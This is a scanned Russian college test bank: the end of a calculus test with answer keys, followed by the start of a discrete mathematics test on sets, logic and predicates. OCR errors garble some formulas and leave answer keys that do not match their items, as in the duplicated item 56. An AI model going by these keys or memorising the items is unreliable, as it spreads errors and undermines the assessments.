1) 
$$
y' = -\left(\frac{x}{y}\right)
$$
  
2) 
$$
xdy = ydx
$$
  
3) 
$$
y\left(\frac{\partial u}{\partial x}\right) + x\left(\frac{du}{dy}\right) = 0
$$
  
4) 
$$
y'' + 3y' + 4y = 0
$$

40. Относительно сходимости рядов

A)  $6+6^2 * 2 * 3 + ... + 6^n * n$ B)  $6+6^2+...+6^n$ 

Можно сделать вывод...

1) ряд А сходится, ряд В расходится 2) ряд В сходится, ряд А расходится 3) ряды А и В сходятся 4) ряды А и В расходятся

41. Относительно сходимости рядов

A) 
$$
\frac{1}{4} + \frac{1}{2 \times 4^2} + \frac{1}{3 \times 4^3} + \dots + \frac{1}{n \times 4^n}
$$
  
B)  $\frac{1}{4} + \frac{1}{4^2} + \frac{1}{4^3} + \dots + \frac{1}{4^n}$ 

Можно сделать вывод...

- 1) ряд А сходится, ряд В расходится
- 2) ряд В сходится, ряд А расходится
- 3) ряды А и В сходятся
- 4) ряды А и В расходятся

# 42. Вычислите площадь, заштрихованную на рисунке.



 $3) 65/4$ 

 $4) 1/6$ 

43. Установите, соответствие между точками и значениями функции  $z = \frac{2x-4y^2}{x^2y}$  . 1)  $z(-2;-1)$  2)  $z(1;1)$  3)  $z(2;1)$ 

A) 2; E) 0; B)-0.5

#### Ответы 1-А; 2-В; 3-Б

44. Установите, соответствие между точками 2)  $z(-3;2)$ 1)  $z(2;-1)$  $3) z(-1;0)$ и значениями функции  $z = \frac{x^2 - 3y}{x + 2y^2}$ .

A)  $0.6$  b)  $-1$ **B**)1.75 Ответы: 1-в;2-а; 3-б

45. Установите, соответствие между значениями функции  $z = \frac{5x^2 - y}{yv^2}$  в точках 1)  $z(-1;-1)$ 2)  $z(1;1)$  $3) z(1;-1)$  $A)-6$  $\overline{b}$ ) 4

 $B$ )-4 Ответы: 1-А; 2-Б; 3-В

46. Третий член числового ряда  $\sum_{n=1}^{\infty}$   $(-1)^n \frac{n+2}{2n-1}$  равен...

- $1)0$  $2)5/9$  $3)-5/9$
- $4) 1/27$

47. Установите соответствие между рядами и их названиями

1)  $\sum_{n=1}^{\infty} \frac{1}{2+3n+4n^3}$ <br>2)  $\sum_{n=1}^{\infty} \chi^n * 4^n$ 3)  $\sum_{n=1}^{\infty}$   $(-1)^n \frac{n+2}{\sqrt{n}}$ 

А)Знакоположительный Б)Степенной В)Знакочередующийся

Ответы: 1) 1-А; 2) 2-Б; 3)3-В

48. Относительно сходимости рядов

A) 
$$
\frac{1}{5}
$$
 +  $\frac{1}{4^2 + 2^2}$  + ... +  $\frac{1}{4^n + n^2}$   
B)  $\frac{1}{4} + \frac{1}{4^2}$  + ... +  $\frac{1}{4^n}$   
Moжно сделать следующий вывод ...

1) Ряд А сходится, В расходится 2) Ряды В и А сходятся

3) Ряды В и А расходятся

4) Ряд В сходится, А расходится

49. Дифференциальное уравнение

 $\sin 4y \, dx - \sqrt[3]{x + 5dy} = 0$  в результате разделения переменных сводится к уравнению ...

1) 
$$
\frac{dx}{\sqrt[3]{x+5}} = \frac{dy}{\sin 4y}
$$
  
\n2) 
$$
\frac{\sin(4y) dx}{\sqrt[3]{x+5}} = dy
$$
  
\n3) 
$$
\sin(4y) dx = \sqrt[3]{x+5} dy
$$
  
\n4) 
$$
\frac{dx}{\sqrt[3]{x+5}} = -\frac{dy}{\sin(4y)}
$$

50. Дифференциальное уравнение

ln v  $dx = \sqrt[3]{3 - 3x^2}$  dy в результате разделения переменных сводится к уравнению...

1)lnydx = 
$$
\sqrt[3]{3 - 3x^2} dy
$$
  
\n2) $\frac{dx}{\sqrt[3]{3 - 3x^2}} = \frac{dy}{\ln y}$   
\n3) $\frac{dx}{\sqrt[3]{3 - 3x^2}} = -\frac{dy}{\ln y}$   
\n4) $\frac{\ln ydx}{\sqrt[3]{3 - 3x^2}} = dy$ 

51. Необходимое условие сходимости выполняется для двух рядов ...

$$
1)\sum_{n=1}^{\infty}\frac{n}{n+3n^2}
$$

2) 
$$
\sum_{n=1}^{\infty} \frac{n}{n+3}
$$
  
3) 
$$
\sum_{n=1}^{\infty} \frac{1}{(n+2)!}
$$

52. Третий член числового ряда

$$
\sum_{n=1}^{\infty} \frac{(-1)^n (n+1)}{n^2}
$$
 pa  
вен...

- $1)4/9$  $2) - 3/4$
- $3)$   $2/3$
- $4) 4/9$

53. Установите соответствие рядами и их названиями

1) 
$$
\sum_{n=1}^{\infty} \frac{(-1)^{n-1}(n)}{\sqrt{3+4n}}
$$
  
2) 
$$
\sum_{n=1}^{\infty} \frac{(2)^{n-1}}{(n+5)!}
$$
  
3) 
$$
\sum_{n=1}^{\infty} \frac{(x-2)^n}{2n-1}
$$

А)Знакоположительный

Б)Степенной

В)Знакочередующийся

Ответ:1- В; 2-А; 3-Б

 $\sum_{n=1}^{\infty} \frac{1}{(-2)^n}$ 54. Дан числовой ряд

Установите соответствие между частичными суммами S и их значениями

- $A)S_1$  $b)S_2$
- $B)S_3$

1) 
$$
-\frac{3}{8}
$$
  
2)  $-\frac{1}{2}$   
3)  $-\frac{1}{4}$   
OTHEU: 1-B 2-A 3-B

55. Четвертый член числового ряда  $\sum_{n=1}^{\infty} \frac{(-1)^n}{2n-1}$  равен ...

1) $\frac{1}{7}$  2) $-\frac{1}{7}$  3) $-\frac{1}{9}$  4) $-\frac{1}{5}$ 

56. Четвертый член числового ряда  $\sum_{n=1}^{\infty} \frac{(-1)^n}{2n-1}$  равен ...

# 1) $\frac{1}{7}$  2) $-\frac{1}{7}$  3) $-\frac{1}{9}$  4) $-\frac{1}{5}$

#### Ответы: 1-В; 2-Б; 3-А

- 57. Установите соответствие между записью дифференциальных уравнений первого порядка и их названиями.
	- 1) xtg y dy cos ydx = 0 2)  $xdy + y \frac{dx}{\cos^2(\frac{y}{x})} = 0$ 3)  $y' - 5\frac{y}{x} = x^2 e^{2x}$
	- А) Однородное дифференциальное уравнение
	- В) Линейное дифференциальное уравнение
	- С) Дифференциальное уравнение с разделяющимися переменными

#### Ответы: 1-С; 2-В; 3-А

58. В результате подстановки  $t = 1 - 12x$  интеграл  $\int (1 - 12x)^5 dx$  приводится к виду

1) 
$$
\int_{t}^{5} dx
$$
  
\n2) 
$$
\int_{t}^{5} dt
$$
  
\n3) 
$$
-12 \int_{t}^{5} dt
$$
  
\n4) 
$$
-\frac{1}{12} \int_{t}^{5} dt
$$

59. Вычислите площадь, заштрихованную на рисунке.



60. Вычислите площадь, заштрихованную на рисунке.



1)8  $(2)9$   $(3)10$  $4)11$ 

#### Часть В

1. Найти решение задачи Коши:  $y'' - 4y' + 5y = 0$ ,  $y(0) = 6$ ,  $y'(0) = 15$ . В ответе укажите  $C_{1u}C_2$ 

Ответ: 6,3.

2 Вычислите повторный интеграл:  $\int_{a}^{3} dx \int_{a}^{2} (x^2 + 2xy) dy$ 

## Ответ: 36.

3 Вычислить площади фигур, ограниченных линиями:

 $y=9-x^2$ ,  $x=-1$ ,  $x=2$ ,  $y=0$ ;

# **Ответ:33**

4 Вычислить частные производные функции в точке М(-2; 4):

$$
f(x, y) = 7x + 6y^2 + 3x\sqrt{y}
$$

#### Ответ: 13; 46,5.

5. Вычислить частные производные функции в точке M(-1; 2):  $f(x, y) = 6 \ln x + 2y^3 - 2xy^3$ 

# Ответ:-22; 48.

6. Вычислить  $\int_{0}^{\frac{\pi}{2}} 3\sin^2 x \cdot \cos x \, dx$ ;

# Ответ : 1.

7 Вычислить площадь фигуры, ограниченной линиями  $y = -x^2 - 1$ ,  $y = 0$ ,  $x = -1$ . x  $= 2.$ 

#### **Отв 6**

**Отв 6**<br>8 Дана задача Коши:  $\begin{cases} y'' = \frac{3}{\sqrt{x}}; \\ y = 4, y' = 14 \text{ npu } x = 4. \end{cases}$ 

Вычислить с<sub>1</sub> и с<sub>2</sub> Ответ:2 ;- 36.

9. Ускорение тела, движущегося прямолинейно, изменяется по закону  $a(t) = 12t - 1$  (ускорение - м/c<sup>2</sup>, время - сек). Начальное положение тела  $x(0) = 0$ и начальная скорость  $v(0) = 10m/c$ . Найти путь, пройденный за 3 секунды.

#### Ответ:61,5.

10. Установить расходимость ряда  $\sum_{n=1}^{\infty} \frac{3n-1}{2n+1}$  с помощью следствия из необходи-МОГО признака.

#### Ответ: расходится

11. По признак Даламбера исследовать на сходимость ряд:  $a) \sum_{n=1}^{\infty} \frac{n!}{5^n}$ ;

#### Ответ: расходится.

12.Вычислить  $\int_{1}^{0} \frac{(x^2-2x)(3-2x)}{x-2} dx$ .

# Ответ: 13/6

13 Вычислить площадь фигуры, ограниченной линиями  $y = \sin x$ ,  $y = 0$ ,  $x = -\pi$  $\angle 2$  $x = \pi$ . Ответ: 3.

14. Найти площадь фигуры, заключённой между линиями:  $y = \frac{x^3}{2} + 1$ , осью ОХ и прямыми  $x=1$  и  $x=2$ 

```
Ответ: 9/4
15. Вычислить \int_{0}^{\frac{\pi}{2}} e^{\sin x} \cos x dxОтвет: е-1
16. Вычислить \int_{2}^{-1} \frac{5x^7 - 4x^6 + 2x}{x^3} dx.
 Ответ: 47.
```
#### Часть С

1 Разложить в ряд Тейлора по степеням  $(x - 2)$  функцию  $f(x) = e^{5x}$ .

- 2 Вычислить  $\int \sin 8x \cos 2x dx$
- 3. Найти частное решение однородного дифференциального уравнения:

$$
\begin{cases}\nxy^2 y' = x^3 + y^3 \\
y = 3 & \text{npu} \quad x = 1\n\end{cases}
$$

4. Вычислить  $\int x \cdot \sqrt{x-3} dx$ 

5. С помощью признака Даламбера исследовать на сходимость ряд:  $\frac{1}{3} + \frac{2}{3^2} + \frac{3}{3^3} + \dots + \frac{n}{3^n} + \dots;$ 

6. Решить задачу Коши:  $\begin{cases} y'' - 6y' + 25y = 0; \\ y = 2; y' = 10, \text{ npu } x = 0. \end{cases}$
# 7. Найти частное решение уравнения:

$$
2yy'=1-3x^2;
$$
  

$$
y_0=3
$$
 
$$
\pi \mathrm{p}u \quad x_0=0;
$$

8. Методом интегрирования по частям вычислить:  $\int \arctg x dx$ .

# 4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ







Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирования»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ЕН.2 Дискретная математика с элементами математической логики**

#### **Составитель:**

**Минибаева Альбина Альбертовна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 50 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 14 заданиями открытого типа;

часть С – комплексный практический тест с 5 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- установление правильной последовательности;

закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины обучающийся должен уметь:

**-** применять логические операции, формулы логики, законы алгебры логики;

-формулировать задачи логического характера и применять средства математической логики для их решения.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- основные принципы математической логики, теории множеств и теории алгоритмов;

-формулы алгебры высказываний;

- методы минимизации алгебраических преобразований;

-основы языка и алгебры предикатов;

-основные принципы теории множеств*.*

# 3. ТЕСТОВЫЕ ЗАЛАНИЯ

## Часть А

1. Число элементов в конечном множестве называют его

а) мощностью

б) множеством

в) элементами

г) числами

2. Выберите вариант ответа, который показывает способ создания множества, описывающего характеристики свойств элементов

# a)  $M=\{x \mid x$ -четные числа, положительные до 100}

- 6) M= $\{2;4;..100\}$
- B) если 2  $\in$  M, то (n+2)  $\in$  M, n < 100
- $\Gamma$ ) M={a,b,d,c}
- 3. Пусть М={a,b,c}. Найти все подмножества этого множества
- a)  ${a}{b}{c}{a;b}{a;b}{a;c}{b;c}{a;b;c}$
- 6)  ${a}{b}{c}$
- $\{a;b\}$ {a;c}{b;c}
- $r) \{a\} \{b\} \{c\} \{a;b\} \{a;c\} \{b;c\}$

# 4. Запись множества, показанного на рисунке, имеет вид

- a)  $B\setminus A$
- $6)$  A  $\overline{B}$
- $B)$  A $\cap B$
- $\Gamma$ )  $A\backslash \bar{B}$

5. Осуществить операцию над множествами Дано: A={1,3,4,5,10}, B={2,6,7}, C={1,2,3,7,8} Найти: AU(B∩C) a)  $\{2,6,7,10\}$  $6)$  {1,3,4,5,7,10}  $B) \{1,2,3,4,5,7,10\}$  $\Gamma$ ) {1,2,3,6,7} 6. Докончить формулу х U  $x \leftrightarrow ?$  $a) x$  $6)1$ 

- $B$ ) 0
- $\Gamma$ )  $\bar{x}$

7. Справедлив ли дистрибутивный закон  $A \cup BC = (A \cup B) \cup (A \cup C)$ ?



- $a)$  HeT
- $6)$  да

8. Является ли планарным следующий граф:



# а) да

- $6)$  HeT
- 9. Рассмотрим Q множества рабочих цехов
- К квалифицированные рабочие
- В ветераны цеха
- С рабочие со средним образованием
- Н рабочие с неполным средним образованием
- Что означает запись: (К  $\cap$  C) U (В  $\cap$  H)
- а) Квалиф. рабочие с неполным ср.образованием и ветераны цеха со ср.образованием
	- б) Квалиф. рабочие со ср.образованием

# в) Квалиф. рабочие со ср.образованием и ветераны цеха с неполным

# ср.образованием

г) Квалиф. рабочие с неполным ср.образованием

# 10. Построить матрицу смежности для графа





- 11. Закон Де Моргана  $\overline{x \cap y} \leftrightarrow ?$
- a)  $\overline{X} \cap \overline{Y}$
- **6)**  $\overline{X} \mathbf{U} \overline{Y}$
- $B) 0$
- г) нет правильного ответа
- 12. КНФ это формула
- а) имеющая вид конъюнкции элементарных дизъюнкций
- б) имеющая вид дизъюнкций элементарных конъюнкций
- в) имеющая нулевое значение
- г) нет правильного ответа

13. При каком значении х утверждение  $2x=x^2$  не является предикатом?

- $a) 0$
- $6)1$
- $B)$  2

# г) нет правильного ответа

14. Вектор значений какой логической операции имеет вид 0110:

- а) конъюнкция
- б) импликация
- в) эквивалентность
- г) исключающее или

15. В библиотеке множества К – книги и Ж – журналы

Полмножества:

 $P$  – раритеты

H - новинки

И - книги на иностранном языке

Найти: (К U Ж) \ Н

# а) старые книги и журналы

- б) книги и журналы
- в) новые книги и журналы
- г) новинки книг и журналы

16. Эквивалентностью х и у называется высказывание ...

- а) которое истинно, когда одно из выражений true
- б) которое истинно, когда оба выражения true
- в) которое истинно, когда оба выражения false
- г) которое истинно, когда оба выражения true или false

17. Закончите ассоциативный закон дизъюнкции X U (Y U Z)  $\leftrightarrow$ ?

- a)  $(X U Y) U Z$
- $6)$   $(X \cap Y) \cap Z$
- $B)$  XUY $\cap Z$
- г) нет правильного ответа

18. Рассмотрим Q - множества студентов: Ю - юноши, Д - девушки, О - отличники, T - троечники

Найти: (Q \ Ю) ∩ О

- а) Студенты отличники
- б) Мальчики отличники
- в) Девочки троечницы
- г) Девушки отличницы

19. Для множеств  $A = (1,3,5,7,9)$  и  $B = (3,4,5,7)$  найти  $A \setminus B$ 

- a)  $1.9$
- $6) 1,4$
- $B) 1.5$
- $r)$  1,3

20. Название функции обозначающееся знаком «+>»

- а) Импликация
- б) Конъюнкция
- в) Эквивалентность
- г) Дизъюнкция
- 21. Какое из множеств неверно?
- a)  $A = \{a; b; c; c; d\}$
- 6)  $M = \{a;b;c\}$
- $B) C = \{x \mid x \in R\}$
- $r) M = \{a;c;e;g\}$

22. Запись множества, показанного на рисунке, имеет вид

- a)  $\overline{A \cap B}$
- $\overline{6}$ )  $\overline{A \setminus B}$
- $\bf{B})$   $\overline{AUB}$
- $\Gamma$ ) A\B



23. Дано универсальное множество  $U = \{1, 2, 3, 4, 5, 6, 7\}$  и в нем подмножества A={x| x < 5}, B={2,4,5,6}, C={1,3,5,6}.

Найти  $A \cup B$ a)  $\{x \mid x < 7, x \in U\}$ 

 $6)$  {1,3}  $B) \{1,2,2,3,4,4,5,6\}$  $\Gamma$ ) {1,2,3,4,5,6,7}

24. Расставьте приоритет выполнения операций алгебры логики:

- а) Импликация
- б) Конъюнкция
- в) Эквивалентность
- г) Дизъюнкция
- д) Инверсия
- ДБГАВ

25. Является ли планарным следующий граф:



а) да  $6)$  нет

26. Законами поглощения являются:

a) 
$$
X \cup XY = X
$$
  
\n5) 
$$
x \wedge y = x \vee y
$$
  
\n
$$
x \vee y = x \wedge y
$$
  
\n
$$
x \wedge (X \cup Y) = X
$$

27. Построить матрицу смежности для графа





28. Рассмотрим множества: A=(a,d,e,f,k), B=(a,b,d,f), C=(b,f,k,h) Найти:  $(A \cup B) \cap C$ 

- a)  $(a,d,e)$
- $(5)$   $(a,b,d)$
- $\bf{B})$   $(\bf{b},\bf{f},\bf{k})$

 $r)$  (a,b,d,e,k,h)

29. Для множеств  $A = (1,3,5,7,9)$  и  $B = (3,4,5,7)$  найти  $A \setminus B$ a)  $1,9$  $6)$  1,4  $B)$  1,5  $r)$  1,3

операцию над множеством. Дано:  $A = \{1,3,4,5,6,9,10\},\$ 30. Осуществить  $B = \{2,6,7\}, C = \{1,2,3,7,8\}$ Найти (В∩С)\А: a)  $2,7$  $\sigma$ )  $\alpha$ в) 1,2,3,7,8  $r)$  2,6,7

31. Определить значения истинности высказывания: если 15 делится на 6, то 15 делится на 3.

# а) истина

б) ложь

32. Равносильны ли предикаты, если они заданы над множествами R, Q, Z и N:  $x2=0$ ,  $|x| < 0$ .

# а) равносильны все предикаты

б) равносильны предикаты над множествами R.Z и N

в) равносильных предикатов нет

г) равносильны предикаты над множествами Z и N

33. Пусть  $U = \{a; b; c; d\}, x = \{a; c\}; y = \{a; b; d\}; z = \{b; c\}.$ Найти множество  $(x \cap z) \cup y$ . a)  $\{c\}$ 6)  $\{a\}$ B)  $\{a; b; c\}$  $\Gamma$  {  $a; b; c; d$  }

34. Представить в СДНФ функцию (0,0,0,1,0,0,1,0) a)  $x_1x_2x_3 \cup x_1x_2x_3$ 6)  $x_1\overline{x_2}x_3 \cup \overline{x_1}x_2x_3$ B)  $\overline{x_1}x_2x_3 \cup x_1x_2\overline{x_3}$  $\overline{X_1} \overline{X_2} \overline{X_3} \cup \overline{X_1} \overline{X_2} \overline{X_3}$ 

35. Представить в СДНФ функцию  $(1,1,1,1,1,1,1)$ a)  $x_1x_2x_3 \cup x_1x_2x_3$ 6)  $x_1\overline{x_2}x_3 \cup \overline{x_1}x_2x_3$ в) нет правильного ответа  $\overline{X_1} \overline{X_2} \overline{X_3} \cup \overline{X_1} \overline{X_2} \overline{X_3}$ 

36. Представить в СКНФ функцию (1,0,1,1,0,1,1,1) a)  $(x_1 \cup x_2 \cup \overline{x_3}) \cap (\overline{x_1} \cup x_2 \cup x_3)$ 6)  $(x_1 \cup x_2 \cup \overline{x_3}) \cap (x_1 \cup x_2 \cup x_3)$ B)  $(x_1 \cup x_2 \cup \overline{x_3}) \cap (x_1 \cup \overline{x_2} \cup x_3)$ г) нет правильного ответа

37. Число различных булевых функций 3-х переменных, сохраняющих константу 0, равно...

a) 32

- $6)64$
- $B)$  128

г) нет правильного ответа

38. Является ли один из следующих предикатов, заданных на R, следствием другого:  $x-1>0$ ,  $(x-2)(x+5)=0$ .

 $a)$   $\pi a$ 

 $6)$  Het

39. Какие значения принимает таблица истинности логической операции штрих Шефффера?

 $a)$  1110

- $6) 0001$
- $(B)$  1100
- $r)$  0110

40. Найдите А ∩ В, если А = {x / 1<x <10, x – целое число}, В = {0, 3, 4, 5, 6, 7}, a)  ${0,1;2;3;4;5;6;7;8;9}$ 6)  $\{2;3;4;5;6;7;8;9\}$ B)  $\{0;2;3;4;5;6;7;8;9\}$  $\Gamma$ ) {3;4;5;6;7}

41. Комбинаторная формула, выражающая мощность объединения конечных множеств через мощности и мощности всех их возможных пересечений - это

# а) Формула включения-исключения

б) Симметрическая разность

в) Равносильность множеств

г) дополнение множества

# 42. Тождественно истинным предикатом является:

# a)  $\sin$   $2x + \cos$   $2x = 0$  на множестве действительных чисел

б)  $x^2+y^2<0$  на множестве действительных чисел

в) X+Y>Z на множестве действительных чисел

г) "Город расположен на берегу реки Волги", определенный на множестве названий городов

43. Логический символ ∀ читается:

а) "такой, что"

б) "для любого"

в) "существует"

г) "существует единственный"

44. Предикат «Всем млекопитающим нужна вода», задав  $M(x) - x -$ млекопитающее,  $B(x) - x$  нуждается в воде, можно записать:

- a)  $(\forall x)(M(x) \rightarrow B(x))$
- $(5)$   $(\exists x)(M(x) \rightarrow B(x))$
- $B)$  ( $\exists x$ )( $M(x)$   $\cup$   $B(x)$ )
- $\Gamma$ )  $(\forall x)(M(x) \cup B(x))$

45. Предикат  $P(x, y)$ : « х кратно у », определен на множестве N.  $\forall y \exists x P(x,y)$  читается, как:

# а) Для всякого у существует х такое, что х делится на у

б) Существует у, которое является делителем всякого х

в) Существует х такое, что для вся¬кого у х делится на у

г) Для всякого х сушествует такое у, что х делится на у

46. Определите истинность предиката  $\exists x (x + 5 = x + 3)$  на множестве действительных чисел:

# а) тождественно истинный

б) тождественно ложный

в) выполнимый

47. Определите истинность предиката  $\exists x P(x, y) P(x, y)$ : «x<y» на множестве натуральных чисел:

а) тождественно истинный

б) тождественно ложный

# в) выполнимый

48. Определите истинность предиката  $\forall y P(x, y) P(x, y)$ : «x<y» на множестве натуральных чисел:

а) тождественно истинный

б) тождественно ложный

в) выполнимый

49. Какая комбинация кванторов ложная:

a)  $\forall x \forall y P(x, y) = \forall y \forall x P(x, y)$ 

- 6)  $\exists x \exists y P(x, y) = \exists y \exists x P(x, y)$
